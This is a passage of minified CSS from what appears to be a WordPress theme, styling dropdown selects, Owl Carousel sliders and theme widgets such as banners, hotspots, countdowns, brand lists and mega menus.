.list{left:auto;right:0;}.nice-select.small{font-size:12px;height:36px;line-height:34px;}.nice-select.small:after{height:4px;width:4px;}.nice-select.small .option{line-height:34px;min-height:34px;}.nice-select .list{background-color:var(--background-color);box-shadow:0 0 0 1px var(--border-color-light);box-sizing:border-box;margin-top:4px;opacity:0;overflow:hidden;padding:0;pointer-events:none;position:absolute;top:100%;left:0;transform-origin:top center;transform:scaleY(0.75) translateY(-5px);transition:all 0.15s cubic-bezier(0.5,0,0,1.25),opacity 0.15s ease-out;z-index:9;}.nice-select .list:hover .option.selected:not(:hover){background-color:#ddd !important;color:inherit;}.nice-select .option{cursor:pointer;font-weight:400;line-height:40px;list-style:none;min-height:40px;outline:none;padding-left:18px;padding-right:29px;text-align:start;transition:all 0.15s;position:relative;}.nice-select .option:hover,.nice-select .option.focus,.nice-select .option.selected.focus{background-color:var(--text-color);color:var(--white-color);}.nice-select .option.selected{font-weight:bold;}.nice-select .option.disabled{background-color:transparent;opacity:0.5;cursor:default;}.no-csspointerevents .nice-select .list{display:none;}.no-csspointerevents .nice-select.open .list{display:block;}.owl-carousel{display:none;width:100%;-webkit-tap-highlight-color:transparent;position:relative;z-index:1;}.owl-carousel .owl-stage{position:relative;touch-action:manipulation;-moz-backface-visibility:hidden;}.owl-carousel .owl-stage:after{content:".";display:block;clear:both;visibility:hidden;line-height:0;height:0;}.owl-carousel .owl-stage-outer{position:relative;overflow:hidden;-webkit-transform:translate3d(0px,0px,0px);}.owl-carousel .owl-wrapper,.owl-carousel .owl-item{-webkit-backface-visibility:hidden;-moz-backface-visibility:hidden;-ms-backface-visibility:hidden;-webkit-transform:translate3d(0,0,0);-moz-transform:translate3d(0,0,0);-ms-transform:translate3d(0,0,0);}.owl-carousel .owl-item{position:relative;min-height:1px;float:left;-webkit-backface-visibility:hidden;-webkit-tap-highlight-color:transparent;-webkit-touch-callout:none;}.owl-carousel .owl-item.current{z-index:1;}.owl-carousel .owl-item img{display:block;width:100%;}.owl-carousel .owl-nav.disabled,.owl-carousel .owl-dots.disabled{display:none;}.owl-carousel .owl-nav .owl-prev,.owl-carousel .owl-nav .owl-next,.owl-carousel .owl-dot{-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;cursor:pointer !important;}.owl-carousel .owl-nav button.owl-prev,.owl-carousel .owl-nav button.owl-next,.owl-carousel .owl-dot{color:inherit;border:none;padding:0;font:inherit;}.owl-carousel.owl-loaded{display:block;}.owl-carousel.owl-loading{opacity:0;display:block;}.owl-carousel.owl-hidden{opacity:0;}.owl-carousel.owl-refresh .owl-item{visibility:hidden;}.owl-carousel.owl-drag .owl-item{touch-action:pan-y;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;}.owl-carousel.owl-grab{cursor:move;cursor:-webkit-grab;cursor:grab;}.owl-carousel.owl-rtl{direction:rtl;}.owl-carousel.owl-rtl .owl-item{float:right;}.no-js .owl-carousel{display:block;}.owl-carousel .animated{-webkit-animation-duration:1000ms;animation-duration:1000ms;-webkit-animation-fill-mode:both;animation-fill-mode:both;}.owl-carousel .owl-animated-in{z-index:0;}.owl-carousel .owl-animated-out{z-index:1;}.owl-carousel .fadeOut{-webkit-animation-name:fadeOut;animation-name:fadeOut;}@-webkit-keyframes fadeOut{0%{opacity:1;}100%{opacity:0;}}@keyframes fadeOut{0%{opacity:1;}100%{opacity:0;}}.owl-height{transition:height 500ms ease-in-out;}.owl-carousel .owl-item{}.owl-carousel .owl-item .owl-lazy{opacity:0;transition:opacity 400ms ease;}.owl-carousel .owl-item .owl-lazy[src^=""],.owl-carousel .owl-item .owl-lazy:not([src]){max-height:0;}.owl-carousel .owl-item img.owl-lazy{transform-style:preserve-3d;}.owl-carousel .owl-video-wrapper{position:relative;height:100%;background:#000;}.owl-carousel .owl-video-play-icon{display:none;}.owl-carousel .owl-video-playing .owl-video-tn,.owl-carousel .owl-video-playing .owl-video-play-icon{display:none;}.owl-carousel .owl-video-tn{opacity:0;height:100%;background-position:center center;background-repeat:no-repeat;background-size:contain;transition:opacity 400ms ease;}.owl-carousel .owl-video-frame{position:relative;z-index:1;height:100%;width:100%;}@media (min-width:1190px){.owl-carousel .owl-video-play-icon:hover{transform:scale(1.3,1.3);}}.owl-theme .owl-nav{margin-top:10px;text-align:center;-webkit-tap-highlight-color:transparent;}.owl-theme .owl-nav [class*='owl-']{color:#FFF;font-size:14px;margin:5px;padding:4px 7px;background:#D6D6D6;display:inline-block;cursor:pointer;border-radius:3px;}.owl-theme .owl-nav .disabled{opacity:0.5;cursor:default;}.owl-theme .owl-nav.disabled + .owl-dots{margin-top:10px;}.owl-theme .owl-dots{text-align:center;-webkit-tap-highlight-color:transparent;}.owl-theme .owl-dots .owl-dot{display:inline-block;zoom:1;*display:inline;}.owl-theme .owl-dots .owl-dot span{width:10px;height:10px;margin:5px 7px;background:#D6D6D6;display:block;-webkit-backface-visibility:visible;transition:opacity 200ms ease;border-radius:30px;}.owl-theme .owl-dots .owl-dot.active span,.owl-theme .owl-dots .owl-dot:hover span{background:#869791;}@media (min-width:1190px){.owl-theme .owl-nav [class*='owl-']:hover{background:#869791;color:#FFF;text-decoration:none;}}.c-ip-accordion__wrap{width:100%;max-width:680px;margin-left:auto;margin-right:auto}.c-ip-accordion__item{position:relative}.c-ip-accordion__item:not(:first-child){border-top:1px solid var(--border-color-light)}.c-ip-accordion__header{position:relative;display:block;font-style:normal;font-weight:500;font-size:17px;line-height:1.41176;letter-spacing:-.0075em;padding-top:15px;padding-bottom:17px;color:var(--text-color);transition:var(--hover-transition)}.h-ltr .c-ip-accordion__header{padding-right:30px}.c-ip-accordion__arrow{font-size:14px;line-height:1;display:block;position:absolute;right:4px;top:50%;margin-top:-7px;width:14px;height:14px;transform-origin:center center;transition:var(--opacity-transform-transition)}.c-ip-accordion__content{display:none;margin-top:5px;margin-bottom:30px}.c-ip-accordion__item--active .c-ip-accordion__arrow{transform:rotate(45deg)}@media (min-width:1190px){.c-ip-accordion__link:hover,.c-ip-accordion__link:hover .c-ip-accordion__header{color:var(--accent-color)}}.c-ip-attribute-filter__sw--color{display:inline-block;vertical-align:middle;width:18px;height:18px;border-radius:50%;position:relative;outline:solid 1px var(--text-color-tr);outline-offset:-1px;margin-right:12px;margin-top:-2px}.c-ip-attribute-filter--chosen .c-ip-attribute-filter__sw--color:before{content:"";display:block;position:absolute;left:-3px;right:-3px;top:-3px;bottom:-3px;border:1px solid var(--text-color);border-radius:50%}.c-ip-attribute-filter__sw--checkbox{display:inline-flex;width:10px;height:10px;border:1px solid var(--border-color-light);margin-right:12px;position:relative;top:-1px}.c-ip-attribute-filter__sw--checkbox:before{content:" "}.c-ip-attribute-filter--chosen .c-ip-attribute-filter__sw--checkbox:before{content:"";display:block;position:absolute;left:1px;right:1px;top:1px;bottom:1px;background-color:var(--text-color)}.c-ip-attribute-filter--chosen .c-ip-attribute-filter__sw--checkbox{border-color:var(--text-color)}.c-ip-attribute-filter__thumb{display:block;width:100%!important;height:100%!important;-o-object-fit:contain;object-fit:contain;-o-object-position:center;object-position:center;position:relative}.c-ip-attribute-filter__sw--image{display:inline-flex;justify-content:center;align-items:center;margin-right:12px;vertical-align:middle;position:relative}.c-ip-attribute-filter--chosen .c-ip-attribute-filter__sw--image:before{content:"";display:block;position:absolute;left:-5px;right:-5px;top:-5px;bottom:-5px;border:1px solid var(--text-color)}.c-ip-attribute-filter__item--button{display:inline-flex;flex-wrap:wrap;align-items:baseline;margin-bottom:6px!important}.c-ip-attribute-filter__sw--button{display:inline-block;align-items:baseline;border:1px solid var(--border-color-light);padding:3px 5px;margin-right:6px;min-width:26px;text-align:center}.c-ip-attribute-filter--chosen .c-ip-attribute-filter__sw--button{border-color:var(--text-color)}.c-ip-banners{width:100%}.c-ip-banners__list-wrap{margin-right:-1px}.c-ip-banners__list{display:flex;position:relative}.c-ip-banners__list--carousel.owl-dotted{margin-bottom:50px}.c-ip-banners__list--carousel:not(.owl-carousel),.c-ip-banners__list--changing,.c-ip-banners__list--static{overflow:hidden;padding-left:1px;margin-left:-1px}.c-ip-banners__item{flex:0 0 auto;position:relative;display:flex;flex-direction:column;transition:var(--hover-transition);width:33.33333%;padding:35px 40px;background-color:#fff;min-height:350px}.c-ip-banners__item:after{content:"";display:block;position:absolute;left:-1px;right:0;top:0;bottom:0;border:1px solid var(--border-color-dark);pointer-events:none;z-index:1}@media (min-width:416px){.c-ip-banners__list--carousel:not(.owl-carousel) .c-ip-banners__item:first-child:after{left:0}}.c-ip-banners__list.owl-carousel .c-ip-banners__item{width:100%!important}.c-ip-banners__list--carousel .owl-stage-outer{margin-left:-1px;padding-left:1px}.c-ip-banners__image,.c-ip-banners__svg{display:block;position:absolute;left:0;top:0;width:100%!important;height:100%!important;-o-object-position:center;object-position:center;-o-object-fit:cover;object-fit:cover;z-index:1;transition:var(--opacity-transform-transition)}.c-ip-banners__shadow{display:block;position:absolute;left:0;top:0;width:100%;height:100%;background-color:#000;opacity:.2;transition:opacity .3s linear;z-index:2}.c-ip-banners__wrap{flex:1 1 auto;position:relative;display:flex;flex-direction:column;z-index:2;justify-content:center;height:100%;width:100%}.c-ip-banners__wrap--left{text-align:start;align-self:flex-start}.c-ip-banners__wrap--right{text-align:end;align-self:flex-end}.c-ip-banners__wrap--center{text-align:center;align-self:center}.c-ip-banners__wrap>*{flex:0 0 auto;min-width:0;max-width:100%}.c-ip-banners__title{font-weight:500;font-size:38px;line-height:1.13158;letter-spacing:-.025em;margin-top:20px;margin-bottom:20px;transition:var(--hover-transition)}.c-ip-banners__title-size{display:block}.c-ip-banners__text-above,.c-ip-banners__text-below{position:absolute;left:0;right:0;display:block;font-weight:700;font-size:13px;line-height:18px;letter-spacing:.03em;text-transform:uppercase;transition:var(--hover-transition)}.c-ip-banners__text-above{top:0}.c-ip-banners__text-below{bottom:0}.c-ip-banners__link{display:block;position:absolute;left:0;right:0;top:0;bottom:0;z-index:3}.c-ip-banners__list--1{justify-content:center}.c-ip-banners__item--animation{position:absolute;top:0;z-index:10}.c-ip-banners__item-image-wrap{display:block;position:absolute;left:0;top:0;width:100%!important;height:100%!important;overflow:hidden}@media (min-width:1190px){.c-ip-banners__list--2{justify-content:center}.c-ip-banners__item--hover-brightening:hover .c-ip-banners__title{color:var(--accent-color)}.c-ip-banners__item--hover-brightening:hover .c-ip-banners__text-above,.c-ip-banners__item--hover-brightening:hover .c-ip-banners__text-below{color:var(--text-color)}.c-ip-banners__item--hover-brightening:hover{background-color:var(--white-color)!important}.c-ip-banners__item--hover-brightening:hover .c-ip-banners__shadow{opacity:0!important}.c-ip-banners__item--hover-brightening:hover .c-ip-banners__image,.c-ip-banners__item--hover-brightening:hover .c-ip-banners__svg{opacity:.08}.c-ip-banners__item--hover-zoom:hover .c-ip-banners__image,.c-ip-banners__item--hover-zoom:hover .c-ip-banners__svg{transform:scale(1.03)}.c-ip-banners__list--2.c-ip-banners__list--carousel{width:66.66667%;margin-left:auto;margin-right:auto}.c-ip-banners__list--2.c-ip-banners__list--carousel .c-ip-banners__item{width:50%}.c-ip-banners__list--1.c-ip-banners__list--carousel{width:33.33333%;margin-left:auto;margin-right:auto}.c-ip-banners__list--1.c-ip-banners__list--carousel .c-ip-banners__item{width:100%}}@media (max-width:1189px){.c-ip-banners__item{width:50%}.c-ip-banners__title{font-weight:500;font-size:34px;line-height:1.05882}.c-ip-banners__text-above,.c-ip-banners__text-below{font-size:12px}.c-ip-banners__item{padding:25px 20px;min-height:250px}}@media (max-width:767px){@media (min-width:416px){.c-ip-banners__list{max-width:415px;margin-left:auto;margin-right:auto}.c-ip-banners__list--carousel.c-ip-banners__list--1 .c-ip-banners__item:after,.c-ip-banners__list--changing .c-ip-banners__item:after,.c-ip-banners__list--static .c-ip-banners__item:after{left:0}}.c-ip-banners__item{width:100%}.c-ip-banners__title{margin-top:10px;margin-bottom:10px}.c-ip-banners__title-size{font-size:82%}.c-ip-banners__image-wrap{padding-bottom:55%}.c-ip-banners__list--static{display:block}.c-ip-banners__list--static .c-ip-banners__item:not(:first-child){margin-top:-1px}.c-ip-banners__list--static .c-ip-banners__item:nth-child(n+4){display:none}}.c-ip-brand-list__list--alpha{padding:0;list-style:none;margin:0 -40px;-moz-column-gap:0;column-gap:0;-moz-column-count:4;column-count:4}.c-ip-brand-list__list-inner{padding:0;margin:0;list-style:none}.c-ip-brand-list__item-parent{margin:40px 40px 0;list-style:none;page-break-inside:avoid;-moz-column-break-inside:avoid;break-inside:avoid}.c-ip-brand-list__item-parent:first-child{margin-top:0}.c-ip-brand-list__item--letter{margin:0;font-weight:700;font-size:24px;line-height:33px;text-transform:uppercase;color:var(--text-color)}.c-ip-brand-list__item--alpha{font-weight:400;font-size:14px;line-height:25px;letter-spacing:.0135em;color:var(--text-color-body);margin-top:15px}.c-ip-brand-list__list--logos{margin:-25px -20px;padding:0;list-style:none;display:flex;flex-wrap:wrap;justify-content:center}.c-ip-brand-list__item--logos{flex:0 0 auto;margin:25px 20px;width:160px;text-align:center;display:flex;flex-direction:column;align-items:center;color:var(--text-color-body)}.c-ip-brand-list__thumb{width:120px;height:76px;position:relative;transform-origin:center;transition:var(--opacity-transform-transition)}.c-ip-brand-list__image,.c-ip-brand-list__svg{display:block;position:absolute;left:0;top:0;width:100%!important;height:100%!important;-o-object-position:center;object-position:center;-o-object-fit:contain;object-fit:contain;z-index:1}.c-ip-brand-list__title--logos{font-weight:400;font-size:13px;line-height:21px;letter-spacing:.0225em;margin-top:5px}@media (min-width:1190px){.c-ip-brand-list__link--logos:hover .c-ip-brand-list__thumb{transform:scale(1.1)}.c-ip-brand-list__link--alpha:hover{color:var(--accent-color)}}@media (max-width:1023px){.c-ip-brand-list__list--alpha{-moz-column-count:3;column-count:3}}@media (max-width:767px){.c-ip-brand-list__list--alpha{-moz-column-count:2;column-count:2}}@media (max-width:400px) and (min-width:360px){.c-ip-brand-list__item--alpha{font-size:14px;line-height:20px}}@media (max-width:359px){.c-ip-brand-list__list--alpha{-moz-column-count:1;column-count:1}}.c-ip-button__icon{display:inline-flex}.c-ip-button__icon svg{height:1em}.elementor-align-justify.elementor-widget-ideapark-button .c-ip-button{width:100%}.c-ip-button__text{min-height:1em!important}.c-ip-circle-text{display:flex}.c-ip-circle-text__svg{-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;border-radius:50%;-webkit-animation:c-ip-circle-text-rotation 10s linear infinite;animation:c-ip-circle-text-rotation 10s linear infinite}.c-ip-circle-text__title{line-height:1!important;font-family:var(--font-text)}@-webkit-keyframes c-ip-circle-text-rotation{0%{transform:rotate(0deg)}to{transform:rotate(-1turn)}}@keyframes c-ip-circle-text-rotation{0%{transform:rotate(0deg)}to{transform:rotate(-1turn)}}.c-ip-countdown{display:flex;justify-content:center}.c-ip-countdown__wrap{display:inline-flex;margin:0 -10px}.c-ip-countdown__item{flex:0 0 auto;display:flex;flex-direction:column;align-items:center;justify-content:center;text-align:center;margin:0 10px}.c-ip-countdown__digits{font-weight:600;font-size:36px;line-height:1;letter-spacing:-.03em}.c-ip-countdown__separator{display:block;width:3px;height:3px;margin-top:12px;background-color:var(--accent-color)}.c-ip-countdown__title{font-weight:600;font-size:11px;line-height:1;letter-spacing:.07em;text-transform:uppercase;margin-top:12px}@media (max-width:1169px){.c-ip-countdown__item{width:57px}.c-ip-countdown__wrap{margin:0 -5px}}@media (max-width:400px){.c-ip-countdown__item{width:unset}}.c-ip-hotspot{position:relative;background-position:50%;background-repeat:no-repeat;background-size:cover;transition:background .5s linear}.c-ip-hotspot__list{--items-per-row:2;width:100%;max-width:100%;transition:opacity 1s linear;display:flex;flex-wrap:wrap;padding-top:1px;margin:0 auto -50px}.c-ip-hotspot__list-wrap{margin-right:-1px}.c-ip-hotspot__item{position:relative;flex:0 0 auto;width:calc(100%/var(--items-per-row));display:flex;flex-direction:column;align-items:center;margin-bottom:50px}.c-ip-hotspot__content{background-color:var(--white-color);color:var(--text-color);text-align:center;padding:40px 50px;border:1px solid var(--border-color-dark);margin-top:-30px;z-index:1;width:65%;max-width:100%}.c-ip-hotspot__image-wrap{position:relative}.c-ip-hotspot__image-wrap:after{content:"";display:block;position:absolute;left:-1px;right:0;top:-1px;bottom:0;z-index:1;pointer-events:none;border:1px solid var(--border-color-dark)}.c-ip-hotspot__image{display:block;width:100%}.c-ip-hotspot__point{position:absolute;width:34px;height:34px;margin-left:-17px;margin-top:-17px;border-radius:50%;border:1px solid;background-color:var(--white-color);display:flex;justify-content:center;align-items:center;opacity:0;cursor:pointer;visibility:hidden;z-index:5}.c-ip-hotspot__point:after{content:"";display:block;position:absolute;left:13px;right:13px;top:13px;bottom:13px;border-radius:50%;background-color:currentColor}.c-ip-hotspot__point.init{opacity:1;visibility:visible}.c-ip-hotspot__point-popup{display:flex;-moz-column-gap:25px;column-gap:25px;position:absolute;background-color:var(--background-color);left:50%;margin-left:-200px;bottom:40px;width:400px;padding:15px;box-shadow:0 4px 27px 2px rgba(0,0,0,.12);opacity:0;visibility:hidden;transition:var(--hover-transition);cursor:default;color:var(--text-color)}.c-ip-hotspot__point-popup:after{content:"";display:block;position:absolute;left:50%;margin-left:-10px;bottom:-17px;border:10px solid transparent;border-top:10px solid var(--background-color);opacity:0;visibility:hidden;transition:var(--hover-transition)}.c-ip-hotspot__point-popup--left{margin-left:-30px}.c-ip-hotspot__point-popup--left:after{margin-left:-180px}.c-ip-hotspot__point-popup--right{margin-left:-360px}.c-ip-hotspot__point-popup--right:after{margin-left:150px}.c-ip-hotspot__point-popup--top{bottom:auto;top:40px}.c-ip-hotspot__point-popup--top:after{bottom:auto;top:-17px;border-top-color:transparent;border-bottom-color:#fff}.c-ip-hotspot__product-thumb{flex:0 0 auto;width:145px;height:145px;background-color:var(--image-background-color);position:relative}.c-ip-hotspot__product-thumb img{display:block;position:absolute;left:0;top:0;width:100%!important;height:100%!important;-o-object-fit:cover;object-fit:cover;-o-object-position:center;object-position:center}.c-ip-hotspot__col{flex:1 1 auto}.c-ip-hotspot__product-title{margin-top:15px;font-weight:500;font-size:14px;line-height:19px;letter-spacing:.0225em;text-transform:var(--text-transform)}.c-ip-hotspot__product-price{margin-top:15px;font-weight:400;font-size:12px;line-height:16px;letter-spacing:.01em}.c-ip-hotspot__title{font-style:normal;font-weight:500;font-size:42px;line-height:1.04762;letter-spacing:-.03em;transition:var(--hover-transition)}.c-ip-hotspot__subheader{font-weight:400;font-size:13px;line-height:1.61538;letter-spacing:.0225em;color:var(--text-color-body)}.c-ip-hotspot__title+.c-ip-hotspot__subheader{margin-top:20px}.c-ip-hotspot__col{display:flex;flex-direction:column;justify-content:center}.c-ip-hotspot__col>*{min-width:0}.c-ip-hotspot__link{display:block;position:relative;padding:40px 50px;margin:-40px -50px}@media (min-width:768px){.c-ip-hotspot__product-title:hover{color:var(--accent-color)}.c-ip-hotspot__point:hover{z-index:1000}.c-ip-hotspot__point:hover .c-ip-hotspot__point-popup,.c-ip-hotspot__point:hover .c-ip-hotspot__point-popup:after{opacity:1;visibility:visible}.c-ip-hotspot__modal{display:none!important}.c-ip-hotspot__point:after{transition:transform .3s linear;transform-origin:center}.c-ip-hotspot__point:hover:after{transform:scale(2)}.c-ip-hotspot__link:hover .c-ip-hotspot__title{color:var(--accent-color)}}@media (max-width:1189px){.c-ip-hotspot__content{padding:20px 30px;width:85%}.c-ip-hotspot__link{display:block;position:relative;padding:20px 15px;margin:-20px -15px}.c-ip-hotspot__title{font-size:36px;letter-spacing:-.025em}.c-ip-hotspot__title+.c-ip-hotspot__subheader{margin-top:10px}.c-ip-hotspot__item{width:max(50%,calc(100%/var(--items-per-row)))}}@media (max-width:767px){.c-ip-hotspot__item{width:100%}.c-ip-hotspot__product-thumb{width:90px;height:90px}.c-ip-hotspot__col{margin-left:20px}.c-ip-hotspot__popup-mobile{display:flex;padding:15px;color:var(--text-color)}.c-ip-hotspot__point{width:30px;height:30px;margin-left:-15px;margin-top:-15px}.c-ip-hotspot__point:after{left:11px;right:11px;top:11px;bottom:11px}.c-ip-hotspot__modal{color:var(--text-color)}}.c-ip-icon-list-1{width:100%}.c-ip-icon-list-1__icon{display:inline-flex;font-size:24px;line-height:1;flex:0 0 auto}.c-ip-icon-list-1 svg{display:inline-flex;flex:0 0 auto;width:auto;height:24px;fill:currentColor;stroke:none}.c-ip-icon-list-1__title{font-weight:600;font-size:15px;line-height:1.33333;letter-spacing:.02em;text-transform:uppercase}@media (min-width:768px){.c-ip-icon-list-1__list{display:flex;flex-wrap:wrap;align-items:center;padding:0;margin:-25px;list-style:none}.c-ip-icon-list-1__list--layout-2{align-items:flex-start}.c-ip-icon-list-1__item--layout-1 .c-ip-icon-list-1__icon,.c-ip-icon-list-1__item--layout-1 svg{margin-right:15px}.c-ip-icon-list-1__item--layout-2 .c-ip-icon-list-1__title{margin-top:15px}.c-ip-icon-list-1__list a:hover{color:var(--accent-color)}.c-ip-icon-list-1__item{flex:0 1 auto;max-width:100%;margin:25px 0;padding-left:25px;padding-right:25px;width:220px}.c-ip-icon-list-1__item-wrap--layout-1{display:flex;align-items:center}.c-ip-icon-list-1__item-wrap--layout-2{text-align:center;align-items:center;display:flex;flex-direction:column}}@media (max-width:1189px) and (min-width:768px){.c-ip-icon-list-1__list{margin-top:-10px;margin-bottom:-10px}.c-ip-icon-list-1__item{margin-top:10px;margin-bottom:10px}}@media (max-width:767px){.c-ip-icon-list-1__list{padding:0;margin:-15px 0;list-style:none;display:flex;flex-direction:column;align-items:center}.c-ip-icon-list-1__item{display:block;margin:15px 0;max-width:100%;width:220px}.c-ip-icon-list-1__item-wrap{display:flex;align-items:center}.c-ip-icon-list-1__icon,.c-ip-icon-list-1__item svg{margin-right:15px}}.c-ip-image-list-2{position:relative;--space:100px}.c-ip-image-list-2__link{display:flex}.c-ip-image-list-2--carousel.c-ip-image-list-2--nav{padding:0 30px}.c-ip-image-list-2__wrap{position:relative;display:flex;justify-content:center}.c-ip-image-list-2__list{display:inline-flex;flex-wrap:wrap;margin-top:-15px;margin-bottom:-15px}.c-ip-image-list-2__list--grid{justify-content:center}.c-ip-image-list-2__list.owl-carousel,.c-ip-image-list-2__list.owl-carousel .c-ip-image-list-2__item{margin-left:0!important;margin-right:0!important}.c-ip-image-list-2__list--carousel{flex-wrap:nowrap}.c-ip-image-list-2__list--carousel:not(.owl-carousel){overflow:hidden}.c-ip-image-list-2__item{flex:0 0 auto;display:flex;align-items:center;padding-top:15px;padding-bottom:15px}.c-ip-image-list-2__thumb{position:relative;display:flex;justify-content:center;align-items:center;transition:var(--opacity-transform-transition);transform-origin:center}.c-ip-image-list-2__image{display:block;flex:0 0 auto;width:100%;max-width:130px;max-height:130px}.c-ip-image-list-2__svg{flex:0 0 auto;fill:currentColor;max-width:130px;max-height:130px}.c-ip-image-list-2 .h-carousel--small.h-carousel .owl-prev{margin-top:-9px!important;left:-40px!important}.c-ip-image-list-2 .h-carousel--small.h-carousel .owl-next{margin-top:-9px!important;right:-40px!important}.c-ip-image-list-2 .h-carousel--small.h-carousel .owl-next:before,.c-ip-image-list-2 .h-carousel--small.h-carousel .owl-prev:before{content:"";display:block;position:absolute;left:-30px;right:-30px;top:-26px;bottom:-26px}@media (min-width:1190px){.c-ip-image-list-2__item:hover a .c-ip-image-list-2__thumb{opacity:1!important}}@media (max-width:1189px){.c-ip-image-list-2__item a .c-ip-image-list-2__thumb{opacity:1!important}}@media (min-width:501px){.c-ip-image-list-2__list--combined{justify-content:center}}@media (max-width:500px){.c-ip-image-list-2--combined.c-ip-image-list-2--nav{padding:0 30px}.c-ip-image-list-2__list--combined{flex-wrap:nowrap}.c-ip-image-list-2__list--combined:not(.owl-carousel){overflow:hidden}.c-ip-image-list-2__item--carousel,.c-ip-image-list-2__item--combined{justify-content:center;width:100%}.c-ip-image-list-2__list:not(.owl-carousel) .c-ip-image-list-2__item--carousel,.c-ip-image-list-2__list:not(.owl-carousel) .c-ip-image-list-2__item--combined{width:calc(100% - var(--space))}}.c-ip-image-list-3{position:relative;width:100%;--items-per-row:4}.c-ip-image-list-3__list-wrap{margin-right:-1px}.c-ip-image-list-3__list{position:relative;width:100%}.c-ip-image-list-3__list--carousel .owl-stage-outer{margin-left:-1px;padding-left:1px}.c-ip-image-list-3__list--grid{display:flex;flex-wrap:wrap}.c-ip-image-list-3__list.owl-dotted{margin-bottom:50px}.c-ip-image-list-3__list--carousel{display:flex;flex-wrap:nowrap;max-width:100%;width:100%}.c-ip-image-list-3__list--carousel:not(.owl-carousel){overflow:hidden}.c-ip-image-list-3__item{width:calc(100%/var(--items-per-row));min-width:0;flex:0 0 auto;display:flex;position:relative;background-color:var(--white-color)}.c-ip-image-list-3__link{flex:1 1 auto;width:100%}.c-ip-image-list-3__wrap{flex:1 1 auto;width:100%;display:flex;justify-content:center;align-items:center;height:300px;position:relative;z-index:3}.c-ip-image-list-3__wrap:before{content:"";display:block;position:absolute;left:-1px;right:0;top:-1px;bottom:0;border:1px solid var(--border-color-dark);pointer-events:none;z-index:1}.c-ip-image-list-3__list--carousel .c-ip-image-list-3__wrap:before{top:0}.c-ip-image-list-3__title{min-width:0;display:inline-block;text-align:center;font-weight:700;font-size:16px;line-height:22px;letter-spacing:.0175em;text-transform:uppercase;color:var(--text-color);background-color:var(--background-color);padding:15px 46px;transition:background-color .3s linear,color .3s linear}.c-ip-image-list-3__image{-o-object-fit:cover;object-fit:cover;-o-object-position:center;object-position:center}.c-ip-image-list-3__image,.c-ip-image-list-3__svg{display:block;position:absolute;left:0;top:0;width:100%!important;height:100%!important;transition:var(--opacity-transform-transition)}.c-ip-image-list-3__svg{fill:currentColor}.c-ip-image-list-3__list.owl-carousel .c-ip-image-list-3__item{width:100%!important}.c-ip-image-list-3__item-image-wrap{display:block;position:absolute;left:0;top:0;width:100%!important;height:100%!important;overflow:hidden}@media (min-width:1190px){.c-ip-image-list-3__item:hover .c-ip-image-list-3__title{color:var(--accent-color)!important}.c-ip-image-list-3__item--hover-brightening:hover .c-ip-image-list-3__image,.c-ip-image-list-3__item--hover-brightening:hover .c-ip-image-list-3__svg{opacity:.08}.c-ip-image-list-3__item--hover-brightening:hover .c-ip-image-list-3__title{background-color:transparent!important}.c-ip-image-list-3__item--hover-zoom:hover .c-ip-image-list-3__image,.c-ip-image-list-3__item--hover-zoom:hover .c-ip-image-list-3__svg{transform:scale(1.03)}}@media (max-width:1190px){.c-ip-image-list-3__list .owl-nav{display:none}}@media (max-width:767px){.c-ip-image-list-3__list--combined{display:flex;flex-wrap:nowrap;overflow:hidden}.c-ip-image-list-3__item{width:100%}}.c-ip-instagram{width:100%;max-width:1700px;margin-left:auto;margin-right:auto}.c-ip-instagram__wrap{position:relative;display:flex;justify-content:center}.c-ip-instagram__item{flex:0 0 auto;width:16.66667%}.c-ip-instagram__item,.c-ip-instagram__item_wrap{display:block;position:relative}.c-ip-instagram__item img{display:block;width:100%;height:100%!important;-o-object-fit:cover;object-fit:cover;-o-object-position:center;object-position:center;transition:opacity .2s ease-out;aspect-ratio:1/1}.c-ip-instagram__info{position:absolute;left:50%;top:50%;transform:translate(-50%,-50%);background-color:var(--background-color-tr-80);display:flex;flex-direction:column;align-items:center;text-align:center;transform-origin:center;transition:var(--hover-transition);-webkit-backdrop-filter:blur(5px);backdrop-filter:blur(5px);min-width:200px;height:200px;max-height:100%}.c-ip-instagram__title-wrap{flex:1 1 auto;display:flex;flex-direction:column;justify-content:center;align-items:center;padding-left:20px;padding-right:20px}.c-ip-instagram__button{padding:17px 20px 18px;font-weight:600;font-size:12px;line-height:16px;letter-spacing:.07em;text-transform:uppercase;text-align:center;color:var(--white-color);background-color:var(--text-color);transition:var(--hover-transition);align-self:stretch}.c-ip-instagram__logo{display:block;width:24px;height:24px;font-size:24px;line-height:1}.c-ip-instagram__title{max-width:100%;min-width:0;font-weight:800;font-size:14px;line-height:19px;letter-spacing:.035em;text-transform:uppercase;text-align:center;margin-top:10px}@media (min-width:1190px){.c-ip-instagram__info:hover .c-ip-instagram__button{background-color:var(--accent-color)}}@media (max-width:1210px){.c-ip-instagram__item--right-3{display:none}.c-ip-instagram__item{width:20%}}@media (max-width:1005px){.c-ip-instagram__item--left-3{display:none}.c-ip-instagram__item{width:25%}}@media (max-width:800px){.c-ip-instagram__item--left-2{display:none}.c-ip-instagram__item{width:33.33333%}}@media (max-width:600px){.c-ip-instagram__wrap{flex-wrap:wrap}.c-ip-instagram__item--left-2{display:block}.c-ip-instagram__item{width:50%}}@media (min-width:1190px){.c-ip-mega-menu{margin:-10px 0}.c-ip-mega-menu__title{font-weight:700;font-size:17px;line-height:23px;letter-spacing:.01em;text-transform:uppercase;padding:7px 0}.c-ip-mega-menu__title-link{display:block}.c-ip-mega-menu__list{padding:0;margin:0;list-style:none;font-weight:400;font-size:13px;line-height:21px;letter-spacing:.0225em;position:relative}.c-ip-mega-menu__item-link{display:block;padding:7px 0}}@media (max-width:1189px){.c-ip-mega-menu{color:var(--header-color-mobile)}.c-ip-mega-menu__list{margin:0;padding:0;list-style:none}.c-ip-mega-menu__item,.c-ip-mega-menu__title{position:relative;font-weight:700;font-size:17px;line-height:23px;text-transform:uppercase;padding:var(--device-padding)}.c-ip-mega-menu__item:not(:last-child):after{content:"";display:block;position:absolute;left:0;right:0;bottom:0;width:100%;border-bottom:1px solid;opacity:.1}.c-ip-mega-menu__title{font-size:22px;letter-spacing:-.015em}}.c-ip-news-carousel__list{display:flex;position:relative}.c-ip-news-carousel__list .owl-stage-outer{margin-top:-1px;margin-left:-1px;padding-top:1px;padding-left:1px}.c-ip-news-carousel__list:not(.owl-carousel){overflow:hidden;padding-left:1px;padding-top:1px}.c-ip-news-carousel__list.owl-carousel 